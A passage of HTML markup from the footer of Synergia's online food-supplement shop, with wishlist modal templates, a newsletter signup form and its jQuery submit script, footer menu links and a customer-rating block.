                        class="text-Gris1 text-uppercase sm:text-center font-inter title-reassurance sm:text-[10px] sm:leading-[100%] sm:tracking-[0.08em]">
                        <a
                            href=" https://synergiashop.com/programme-de-fidelite ">Loyalty</a>
                    </p>
                    <p class="text-Gris1 font-inter sm:text-center description-reassurance sm:text-[10px]">
                        Join our program</p>
                </div>
            </div>
        
            <div
                class="element-footer md:col-cols-2 md:col-span-3 sm:flex sm:flex-col sm:gap-[5px] sm:items-center sm:justify-start">
                <div class="h-full icon">

                    <a
                        href=" https://synergiashop.com/content/5-paiement-securise "><svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33" fill="none">
                    <path d="M27.5 14V8.5H5.5V24.5H17.5" stroke="#2F3034"/>
                    <path d="M5.5 12.5H15M5.5 15.5H15" stroke="#2F3034"/>
                    <path d="M21.5 11.5L21.9472 11.2764C21.8625 11.107 21.6894 11 21.5 11C21.3106 11 21.1375 11.107 21.0528 11.2764L21.5 11.5ZM25.5 13.5H26V13H25.5V13.5ZM25.5 17.5L25.9932 17.5822L26 17.5414V17.5H25.5ZM21.5 21.5L21.1918 21.8938L21.5 22.1349L21.8082 21.8938L21.5 21.5ZM17.5 13.5V13H17V13.5H17.5ZM17.5 17.5H17V17.5414L17.0068 17.5822L17.5 17.5ZM21.0528 11.7236C21.6556 12.9293 23.355 14 25.5 14V13C23.645 13 22.3444 12.0707 21.9472 11.2764L21.0528 11.7236ZM25 13.5V17.5H26V13.5H25ZM25.0068 17.4178C25.0068 17.4176 25.0023 17.4408 24.9776 17.4918C24.9539 17.5408 24.9178 17.6028 24.8667 17.678C24.7641 17.829 24.6176 18.009 24.4344 18.2109C24.0688 18.6138 23.5888 19.0692 23.1043 19.5022C22.6217 19.9335 22.1431 20.3349 21.7845 20.629C21.6054 20.7759 21.4567 20.8956 21.353 20.9785C21.3011 21.0199 21.2606 21.052 21.2331 21.0738C21.2194 21.0846 21.2089 21.0928 21.202 21.0983C21.1985 21.101 21.1959 21.1031 21.1942 21.1044C21.1933 21.1051 21.1927 21.1056 21.1923 21.1059C21.1921 21.106 21.192 21.1061 21.1919 21.1062C21.1919 21.1062 21.1919 21.1062 21.1918 21.1063C21.1918 21.1063 21.1918 21.1062 21.5 21.5C21.8082 21.8938 21.8082 21.8937 21.8083 21.8937C21.8083 21.8936 21.8084 21.8936 21.8084 21.8935C21.8086 21.8934 21.8088 21.8932 21.8091 21.893C21.8096 21.8926 21.8104 21.892 21.8114 21.8912C21.8134 21.8897 21.8163 21.8874 21.82 21.8844C21.8276 21.8785 21.8387 21.8697 21.8531 21.8584C21.8818 21.8356 21.9238 21.8024 21.9771 21.7598C22.0837 21.6747 22.2358 21.5522 22.4186 21.4022C22.784 21.1026 23.2741 20.6915 23.7707 20.2478C24.2654 19.8058 24.775 19.3237 25.175 18.8829C25.3746 18.6629 25.5549 18.4445 25.6938 18.24C25.8241 18.0482 25.9539 17.818 25.9932 17.5822L25.0068 17.4178ZM21.0528 11.2764C20.6556 12.0707 19.355 13 17.5 13V14C19.645 14 21.3444 12.9293 21.9472 11.7236L21.0528 11.2764ZM17 13.5V17.5H18V13.5H17ZM17.0068 17.5822C17.0461 17.818 17.1759 18.0482 17.3062 18.24C17.4451 18.4445 17.6254 18.6629 17.825 18.8829C18.225 19.3237 18.7346 19.8058 19.2293 20.2478C19.7259 20.6915 20.216 21.1026 20.5814 21.4022C20.7642 21.5522 20.9163 21.6747 21.0229 21.7598C21.0762 21.8024 21.1182 21.8356 21.1469 21.8584C21.1613 21.8697 21.1724 21.8785 21.18 21.8844C21.1837 21.8874 21.1866 21.8897 21.1886 21.8912C21.1896 21.892 21.1904 21.8926 21.1909 21.893C21.1912 21.8932 21.1914 21.8934 21.1916 21.8935C21.1916 21.8936 21.1917 21.8936 21.1917 21.8937C21.1918 21.8937 21.1918 21.8938 21.5 21.5C21.8082 21.1062 21.8082 21.1063 21.8082 21.1063C21.8081 21.1062 21.8081 21.1062 21.8081 21.1062C21.808 21.1061 21.8079 21.106 21.8077 21.1059C21.8073 21.1056 21.8067 21.1051 21.8058 21.1044C21.8041 21.1031 21.8015 21.101 21.798 21.0983C21.7911 21.0928 21.7806 21.0846 21.7669 21.0738C21.7394 21.052 21.6989 21.0199 21.647 20.9785C21.5433 20.8956 21.3946 20.7759 21.2155 20.629C20.8569 20.3349 20.3783 19.9335 19.8957 19.5022C19.4112 19.0692 18.9312 18.6138 18.5656 18.2109C18.3824 18.009 18.2359 17.829 18.1333 17.678C18.0822 17.6028 18.0461 17.5408 18.0224 17.4918C17.9977 17.4408 17.9932 17.4176 17.9932 17.4178L17.0068 17.5822Z" fill="#2F3034"/>
                    <path d="M20 16L21.5 17.5L24 15" stroke="#2F3034"/>
                    <path d="M22.4999 23.978C24.9714 23.972 26.9718 21.9717 26.9777 19.5001L29.9116 19.5001C29.9116 23.5957 26.5925 26.9119 22.4999 26.9119L22.4999 23.975L22.4999 23.978Z" fill="#2F3034"/>
                  </svg></a>
                </div>
                <div class="h-full textzone sm:flex sm:flex-col sm:items-center">
                    <p
                        class="text-Gris1 text-uppercase sm:text-center font-inter title-reassurance sm:text-[10px] sm:leading-[100%] sm:tracking-[0.08em]">
                        <a
                            href=" https://synergiashop.com/content/5-paiement-securise ">Secure payment</a>
                    </p>
                    <p class="text-Gris1 font-inter sm:text-center description-reassurance sm:text-[10px]">
                        Credit card or paypal</p>
                </div>
            </div>
        
            <div
                class="element-footer md:col-cols-2 md:col-span-3 sm:flex sm:flex-col sm:gap-[5px] sm:items-center sm:justify-start">
                <div class="h-full icon">

                    <a
                        href=" https://synergiashop.com/en/contact-us "><svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M16.5 25.5H9.5V7.5H23.5V18.5" stroke="#2F3034"/>
                        <path d="M12.5 11.5H20.5" stroke="#2F3034"/>
                        <path d="M12.5 14.5H20.5" stroke="#2F3034"/>
                        <path d="M12.5 17.5H20.5" stroke="#2F3034"/>
                        <path d="M17.4999 23.978C19.9714 23.972 21.9718 21.9717 21.9777 19.5001L24.9116 19.5001C24.9116 23.5957 21.5925 26.9119 17.4999 26.9119L17.4999 23.975L17.4999 23.978Z" fill="#2F3034"/>
                        </svg>
                        </a>
                </div>
                <div class="h-full textzone sm:flex sm:flex-col sm:items-center">
                    <p
                        class="text-Gris1 text-uppercase sm:text-center font-inter title-reassurance sm:text-[10px] sm:leading-[100%] sm:tracking-[0.08em]">
                        <a
                            href=" https://synergiashop.com/en/contact-us ">Contact us</a>
                    </p>
                    <p class="text-Gris1 font-inter sm:text-center description-reassurance sm:text-[10px]">
                        By form or at <b><a href="tel:+33477423010">04 77 42 30 10</a></b>.<br>From Monday to Friday from 9am to 12pm and from 2pm to 5pm</p>
                </div>
            </div>
            </div>
</section>
            </div>
          </div>
          
<div class="sm:px-[1.56rem] md:px-[5.25rem] bg-Gris1">  <div
  class="wishlist-add-to"
  data-url="https://synergiashop.com/en/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Mes favoris
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://synergiashop.com/en/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://synergiashop.com/en/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://synergiashop.com/en/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://synergiashop.com/en/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://synergiashop.com/en/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>
</div>
<div class="sm:px-[1.56rem] md:px-[5.25rem] bg-Gris1 md:pt-[30px]"><div class="md:max-w-section justify-end hidden sm:flex sm:pt-[40px]">
    <div class="md:col-span-2 sm:max-w-[20.3125rem] sm:mb-[40px]">
        <button class="cursor-pointer menu-footer-back_to_top-mobile text-[8px] text-white"
            onclick="back_to_top()">retour en haut</button>
    </div>
</div>

<div class="md:flex md:items-start md:justify-end md:col-span-2">
    <span class="sm:hidden menu-footer-back_to_top cursor-pointer text-white" onclick="back_to_top()">
                    back to top
            </span>
    </div>

<div class="grid md:grid-cols-8 md:gap-x-6 sm:grid-row-1 sm:items-start sm:w-full mx-auto md:py-[40px]" id="menufooter">
    <div class="md:col-span-3 sm:border-b sm:border-b-Jaune sm:pb-[20px] sm:mb-[10px]">
        <div>
    <div
        class="flex flex-col sm:max-w-[325px] md:max-w-[444px] sm:flex sm:flex-col sm:items-start sm:justify-center sm:mx-auto">
        <div
            class="w-full flex nl-left-first-bloc md:items-end sm:items-center sm:gap-[15px] md:mt-0 sm:mb-[3px] md:mb-[20px]">
            <p
                class="font-poppins bloc-nl-percentage md:h-[84px] md-gap-[7px] md:max-w-[106px] md:max-h-[84px] md:mr-[55px]">
                -10%</p>
            <p
                class="font-poppins bloc-nl-text flex flex-row align-center flex-wrap md:h-[68px] md:gap-[18px] md:w-fit">
                                    off your <br> next order
                            </p>
        </div>
        <div class="md:col-span-5 sm:col-span-2 nl-left-bloc md:ml-0 md:pr-0">

            <p class="w-full nl-left-second-bloc bloc-description sm:mb-[20px]">
                                    Sign up to our newsletter and receive a promotional code for a 10% discount, to be used on the entire
                    website when you place your next order.
                            </p>
        </div>
        <div class="md:col-span-6 sm:col-span-2">
            <div class="w-full flex nl-right-bloc gap-[10px] md:mt-[15px]">
                <form class="w-full flex flex-col bloc-nl-form sm:w-full custom-input" method="POST" id="bloc-nl-form"
                    action="https://synergiashop.com/en/content/98-turista#blockEmailSubscription_displayFooterAfter">
                    <div>
                        <p class="alert alert-success block_newsletter_alert" style="display: none;">
                                                            Your subscription has been taken into account
                                                    </p>
                    </div>
                                        <div class="w-full flex bloc-nl-form flex-row gap-0 relative">
                        <div class="md:w-full mdl-textfield mdl-js-textfield mdl-textfield--floating-label">
                            <input name="email"
                                class="mdl-textfield__input font-inter text-[12px] text-Noir rounded-l-[5px]"
                                type="email" id="email-nl">
                            <label class="mdl-textfield__label text-Gris3 pl-5 -mt-1.5 text-[12px]" for="email">
                                                                    Your email
                                                            </label>
                        </div>
                        <input type="submit" name="submitNewsletter"
                            class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label rounded-l-[0px] absolute bg-transparent border-none right-0 top-[21px] pr-[20px] w-fit font-inter font-semibold text-[12px] leading-[100%] tracking-[0.08em] text-center align-middle uppercase text-white cursor-pointer"
                            value="Confirm" />
                    </div>
                </form>
                <p
                    class="bloc-description font-inter shrink max-w-none sm:font-[400] text-[10px] sm:leading-[140%] sm:tracking-0">
                                            By validating, I agree to receive the Synergia newsletter. <br>We undertake never to communicate
                        your
                        email address to third parties.



                                    </p>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $('#bloc-nl-form').on('submit', function() {
            var psemailsubscriptionForm = $(this);
            if (typeof psemailsubscription_subscription === 'undefined') {
                return true;
            }
            // console.log($(this).serialize())
            var formData = $(this).serializeArray();
            formData.push({ name: "action", value: 0 });
            $('.block_newsletter_alert').remove();
            $.ajax({
                type: 'POST',
                dataType: 'JSON',
                url: psemailsubscription_subscription,
                cache: false,
                data: formData,
                success: function(data) {
                    if (data.nw_error) {
                        psemailsubscriptionForm.append(
                            '<p class="block_newsletter_alert w-full bg-red-50 border mb-[20px] border-red-300 py-1.5 px-2 mt-[20px]">' +
                            data.msg + '</p>');
                    } else {
                        // psemailsubscriptionForm.prepend(
                        //     '<p class="w-full alert alert-success block_newsletter_alert">' +
                        //     data.msg + '</p>');
                        psemailsubscriptionForm.append(
                            '<p class="w-full alert alert-success block_newsletter_alert mt-[20px]">Votre inscription a bien été prise en compte.</p>'
                        );
                    }
                },
                error: function(err) {
                    console.log(JSON.stringify(err.responseText));
                }
            });
            return false;
        });
    });
</script>
    </div>
    <div class="md:col-span-1 md:mt-[63px] sm:hidden">

    </div>

    <div class="md:col-span-1 md:mt-[63px]">
        <div class="block-sous-menu sm:mb-[1.94rem] sm:hidden md:gap-[10px]">
            <div class="sm:flex sm:justify-between sm:border-b sm:border-b-VertBorder sm:pb-[0.75rem]">
                <div class="menu-footer-title sm:tracking-[0.045rem]">Products</div>
                <svg class="hidden sm:block first-svg-up" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                        fill="#f9d439" />
                </svg>
                <svg class="hidden first-svg-down" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 8.9375L10.6503 9.22074L6.875 12.2846L7.57444 13.0625L11 10.2819L14.4256 13.0625L15.125 12.2846L11.3497 9.22074L11 8.9375Z"
                        fill="#f9d439" />
                </svg>
            </div>

            <div class="menu-footer-descrition sm:hidden gap-[15px]" id="menu-footer-descrition">
                                    <div>
                        <a id="link-cms-page-1-" href="https://synergiashop.com/en/content/1-delivery" title="Our terms and conditions of delivery"
                            >
                            Delivery
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-5-" href="https://synergiashop.com/en/content/5-secure-payment" title="Credit card payment is a simple and secure way to pay online. The website www.synergiashop.com guarantees the security of your online purchases through secure payment solution"
                            >
                            Secure payment
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-94-" href="https://synergiashop.com/en/content/94-satisfait-ou-rembourse" title="Synergia is committed: advice, satisfied or refunded, delivery, quality of food supplements!"
                            >
                            Satisfied or refunded
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-1190-" href="https://synergiashop.com/en/content/1190-customer-reviews-policy" title="The Transparency Charter ensures authentic customer reviews with strict collection, moderation, and publication processes, adhering to ISO standards."
                            >
                            Customer reviews policy
                        </a>
                    </div>
                                    <div>
                        <a id="link-static-page-contact-" href="https://synergiashop.com/en/contact-us" title="Use our form to contact us"
                            >
                            Contact Us Now !
                        </a>
                    </div>
                                    <div>
                        <a id="link-custom-page-frequently-asked-questions-" href="/module/d_gth_collection/faq" title=""
                            >
                            Frequently Asked Questions
                        </a>
                    </div>
                            </div>
        </div>
    </div>
    <div class="md:col-span-1 md:mt-[63px] ">
        <div class="block-sous-menu sm:mb-[1.94rem] sm:hidden md:gap-[10px]">
            <div class="sm:flex sm:justify-between sm:border-b sm:border-b-VertBorder sm:pb-[0.75rem]">
                <div class="menu-footer-title sm:tracking-[0.045rem]">Our company</div>
                <svg class="hidden sm:block second-svg-up" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                        fill="#f9d439" />
                </svg>
                <svg class="hidden second-svg-down" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 8.9375L10.6503 9.22074L6.875 12.2846L7.57444 13.0625L11 10.2819L14.4256 13.0625L15.125 12.2846L11.3497 9.22074L11 8.9375Z"
                        fill="#f9d439" />
                </svg>
            </div>

            <div class="menu-footer-descrition sm:hidden gap-[15px]">
                                    <div>
                        <a id="link-cms-page-4-" href="https://synergiashop.com/en/content/4-about-us" title="A pioneer in the health food supplement market in France, the Synergia laboratory is a nutritional medicine laboratory that offers a range of more than 60 food supplements and tailor-made treatments."
                            >
                            Our Story
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-93-" href="https://synergiashop.com/en/content/93-d-stress-range-synergia-laboratory" title="D-Stress Range - Synergia Laboratory"
                            >
                            D-Stress Range
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-96-" href="https://synergiashop.com/en/content/96-our-4-fundamental-pillars" title="Our 4 fundamental pillars"
                            >
                            Our 4 fundamental pillars
                        </a>
                    </div>
                            </div>
        </div>
    </div>
    <div class="md:col-span-1 md:mt-[63px]">
        <div class="block-sous-menu sm:mb-[1.94rem] sm:hidden md:gap-[10px]">
            <div class="sm:flex sm:justify-between sm:border-b sm:border-b-VertBorder sm:pb-[0.75rem]">
                <div class="menu-footer-title sm:tracking-[0.045rem]">Our services</div>
                <svg class="hidden sm:block second-svg-up" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                        fill="#f9d439" />
                </svg>
                <svg class="hidden second-svg-down" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 8.9375L10.6503 9.22074L6.875 12.2846L7.57444 13.0625L11 10.2819L14.4256 13.0625L15.125 12.2846L11.3497 9.22074L11 8.9375Z"
                        fill="#f9d439" />
                </svg>
            </div>

            <div class="menu-footer-descrition sm:hidden gap-[15px]">
                                    <div>
                        <a id="link-custom-page-loyalty-program-" href="/en/programme-de-fidelite" title=""
                            >
                            Loyalty Program
                        </a>
                    </div>
                                    <div>
                        <a id="link-custom-page-our-health-tips-" href="/en/content/category/2-our-health-advice" title=""
                            >
                            Our health tips
                        </a>
                    </div>
                            </div>
        </div>
    </div>
    <ul
        class="collapsible expandable collapsible2 expandable2 bg-transparent m-0 p-0 shadow-none border-0 md:hidden mb-[2.69rem]">
        <li class="sm:border-b sm:border-b-[#F9D439]/10 list-none">
            <div onclick="flipFooterAccordeon(1)" class="collapsible-header p-0 bg-transparent border-0">
                <div
                    class="first-svg-up sm:flex sm:justify-between items-center w-full bg-transparent pt-[30px] pb-[10px]">
                    <div class="menu-footer-title sm:tracking-[0.045rem]">Products</div>

                    <svg id="menu-accordeon-icon-1" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                        viewBox="0 0 22 22" fill="none">
                        <path
                            d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                            fill="#F9D439" />
                    </svg>
                </div>
            </div>
            <div class="collapsible-body bg-transparent mt-[10px] border-0 sm:px-0 sm:py-0">
                <div class="menu-footer-descrition bg-transparent mb-[1.25rem] sm:gap-y-[15px] sm:text-[12px]"
                    id="menu-footer-descrition">
                                            <div>
                            <a id="link-cms-page-1-" href="https://synergiashop.com/en/content/1-delivery" title="Our terms and conditions of delivery"
                                >
                                Delivery
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-5-" href="https://synergiashop.com/en/content/5-secure-payment" title="Credit card payment is a simple and secure way to pay online. The website www.synergiashop.com guarantees the security of your online purchases through secure payment solution"
                                >
                                Secure payment
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-94-" href="https://synergiashop.com/en/content/94-satisfait-ou-rembourse" title="Synergia is committed: advice, satisfied or refunded, delivery, quality of food supplements!"
                                >
                                Satisfied or refunded
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-1190-" href="https://synergiashop.com/en/content/1190-customer-reviews-policy" title="The Transparency Charter ensures authentic customer reviews with strict collection, moderation, and publication processes, adhering to ISO standards."
                                >
                                Customer reviews policy
                            </a>
                        </div>
                                            <div>
                            <a id="link-static-page-contact-" href="https://synergiashop.com/en/contact-us" title="Use our form to contact us"
                                >
                                Contact Us Now !
                            </a>
                        </div>
                                            <div>
                            <a id="link-custom-page-frequently-asked-questions-" href="/module/d_gth_collection/faq" title=""
                                >
                                Frequently Asked Questions
                            </a>
                        </div>
                                    </div>
            </div>
        </li>
        <li class="sm:border-b sm:border-b-[#F9D439]/10 list-none">
            <div onclick="flipFooterAccordeon(2)" class="collapsible-header p-0 bg-transparent border-0">
                <div class="second-svg-up sm:flex sm:justify-between items-center w-full pt-[30px] pb-[10px]">
                    <div class="menu-footer-title sm:tracking-[0.045rem]">Our company</div>

                    <svg id="menu-accordeon-icon-2" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                        viewBox="0 0 22 22" fill="none">
                        <path
                            d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                            fill="#F9D439" />
                    </svg>
                </div>
            </div>
            <div class="collapsible-body bg-transparent mt-[10px] border-0 sm:px-0 sm:py-0">
                <div class="menu-footer-descrition bg-transparent mb-[0.87rem] sm:gap-y-[15px]"
                    id="menu-footer-descrition">
                                            <div>
                            <a id="link-cms-page-4-" href="https://synergiashop.com/en/content/4-about-us" title="A pioneer in the health food supplement market in France, the Synergia laboratory is a nutritional medicine laboratory that offers a range of more than 60 food supplements and tailor-made treatments."
                                >
                                Our Story
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-93-" href="https://synergiashop.com/en/content/93-d-stress-range-synergia-laboratory" title="D-Stress Range - Synergia Laboratory"
                                >
                                D-Stress Range
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-96-" href="https://synergiashop.com/en/content/96-our-4-fundamental-pillars" title="Our 4 fundamental pillars"
                                >
                                Our 4 fundamental pillars
                            </a>
                        </div>
                                    </div>
            </div>
        </li>
        <li class="sm:border-b sm:border-b-[#F9D439]/10 list-none">
            <div onclick="flipFooterAccordeon(3)" class="collapsible-header p-0 bg-transparent border-0">
                <div class="second-svg-up sm:flex sm:justify-between items-center w-full pt-[30px] pb-[10px]">
                    <div class="menu-footer-title sm:tracking-[0.045rem]">Our services</div>

                    <svg id="menu-accordeon-icon-3" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                        viewBox="0 0 22 22" fill="none">
                        <path
                            d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                            fill="#F9D439" />
                    </svg>
                </div>
            </div>
            <div class="collapsible-body bg-transparent mt-[10px] border-0 sm:px-0 sm:py-0">
                <div class="menu-footer-descrition bg-transparent mb-[0.87rem] sm:gap-y-[15px]"
                    id="menu-footer-descrition">
                                            <div>
                            <a id="link-custom-page-loyalty-program-" href="/en/programme-de-fidelite" title=""
                                >
                                Loyalty Program
                            </a>
                        </div>
                                            <div>
                            <a id="link-custom-page-our-health-tips-" href="/en/content/category/2-our-health-advice" title=""
                                >
                                Our health tips
                            </a>
                        </div>
                                    </div>
            </div>
        </li>
    </ul>
    <div class="md:col-span-1 md:mt-[63px]">
        <div class="block-sous-menu">
            <div class="menu-footer-title sm:tracking-[0.045rem]">
                                    Verified Reviews
                            </div>
            <div class="menu-footer-descrition gap-[4px]">
                <div class="flex md:flex-col sm:items-center md:items-start gap-x-[30px] w-full">

                    <div class="flex items-baseline md:gap-[20px] sm:gap-[9px] ts-stars-wrapper sm:mb-0 md:mb-[10px] sm:mb-[5px] mt-[5px]">
    <span class="menu-footer-big-number ml-0 sm:mb-[0.5rem]">4,5/5</span>
    <div class="ts-stars flex flex-start sm:mb-[14px] gap-[3px] md:mb-[6px] ml-0">

                                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M4.9016 0.818327L5.90382 4.04879H9.17147C9.38026 4.04879 9.47422 4.3316 9.29674 4.46212L6.65548 6.46349L7.66814 9.69395C7.73078 9.90062 7.5011 10.0746 7.33407 9.94413L4.6928 7.95363L2.05154 9.955C1.8845 10.0855 1.64439 9.91149 1.71746 9.70483L2.73012 6.47436L0.0888588 4.473C-0.0781776 4.34247 0.00534058 4.05967 0.214136 4.05967H3.48179L4.48401 0.818327C4.54664 0.611664 4.83896 0.611664 4.9016 0.818327Z"
                    fill="white" />
            </svg>

                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M4.9016 0.818327L5.90382 4.04879H9.17147C9.38026 4.04879 9.47422 4.3316 9.29674 4.46212L6.65548 6.46349L7.66814 9.69395C7.73078 9.90062 7.5011 10.0746 7.33407 9.94413L4.6928 7.95363L2.05154 9.955C1.8845 10.0855 1.64439 9.91149 1.71746 9.70483L2.73012 6.47436L0.0888588 4.473C-0.0781776 4.34247 0.00534058 4.05967 0.214136 4.05967H3.48179L4.48401 0.818327C4.54664 0.611664 4.83896 0.611664 4.9016 0.818327Z"
                    fill="white" />
            </svg>

                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M4.9016 0.818327L5.90382 4.04879H9.17147C9.38026 4.04879 9.47422 4.3316 9.29674 4.46212L6.65548 6.46349L7.66814 9.69395C7.73078 9.90062 7.5011 10.0746 7.33407 9.94413L4.6928 7.95363L2.05154 9.955C1.8845 10.0855 1.64439 9.91149 1.71746 9.70483L2.73012 6.47436L0.0888588 4.473C-0.0781776 4.34247 0.00534058 4.05967 0.214136 4.05967H3.48179L4.48401 0.818327C4.54664 0.611664 4.83896 0.611664 4.9016 0.818327Z"
                    fill="white" />
            </svg>

